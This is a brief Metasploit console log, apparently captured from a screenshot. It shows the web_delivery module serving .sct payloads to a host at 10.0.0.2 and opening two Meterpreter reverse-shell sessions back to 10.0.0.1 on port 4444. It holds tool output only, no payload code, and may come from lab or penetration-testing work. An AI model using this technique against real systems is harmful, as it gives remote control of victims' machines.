 [*] 10.0.0.2         web_delivery - Handling .sct Request
[*] 10.0.0.2         web_delivery - Delivering Payload (3012) bytes
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 2 opened (10.0.0.1:4444 → 10.0.0.2:49677) at 2020-
01-12 19:22:25 -0500
[*] 10.0.0.2         web_delivery - Handling .sct Request
[*] 10.0.0.2         web_delivery - Delivering Payload (3020) bytes
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 3 opened (10.0.0.1:4444 → 10.0.0.2:49681) at 2020-
01-12 19:23:26 -0500
msf5 exploit(multi/script/web_delivery) >